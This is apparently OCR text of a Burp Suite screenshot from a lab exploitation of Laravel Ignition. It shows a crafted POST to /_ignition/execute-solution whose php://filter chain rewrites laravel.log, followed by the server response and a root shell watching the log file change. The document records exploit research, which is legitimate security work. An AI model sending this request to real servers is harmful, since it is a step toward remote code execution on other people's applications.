 Send
Cancel
< | ▼
> | ▼
Target: http://192.168.77.37:13010
HTTP/1
?
Request
Pretty Raw Hex \n
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 192.168.77.37:13010
3 User-Agent: python-requests/2.26.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 257
8 Content-Type: application/json
9
10 {
"solution":
"Facade\\Ignition\\Solutions\\MakeViewVariableO
ptionalSolution",
"parameters":{
"viewFile":
"php://filter/write=convert.iconv.utf-8.utf-1
6be|convert.quoted-printable-encode/resource=
../storage/logs/laravel.log",
"variableName":"doesnotexist"
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 11 Feb 2022 03:34:20 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.15
5 Cache-Control: no-cache, private
6 Content-Length: 0
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
INSPECTOR
?
Request Attributes
Query Parameters (0)
Request Cookies (0)
Request Headers (7)
Response Headers (7)
root@portscan-110:~
-rw-r--r-- 1 www-data www-data 10 Feb 11 02:33 laravel.log
root@6dae5af435f3:/var/www/storage/logs# echo -ne 'tes\f\f' > laravel.log
root@6dae5af435f3:/var/www/storage/logs# ls -l
total 4
-rw-r--r-- 1 www-data www-data 5 Feb 11 03:33 laravel.log
root@6dae5af435f3:/var/www/storage/logs# ls -l
total 4
-rw-r--r-- 1 www-data www-data 24 Feb 11 03:34 laravel.log
root@6dae5af435f3:/var/www/storage/logs#
root@6dae5af435f3:/var/www/storage/logs#
root@6dae5af435f3:/var/www/storage/logs#
root@6dae5af435f3:/var/www/storage/logs#
root@6dae5af435f3:/var/www/storage/logs#
root@6dae5af435f3:/var/www/storage/logs#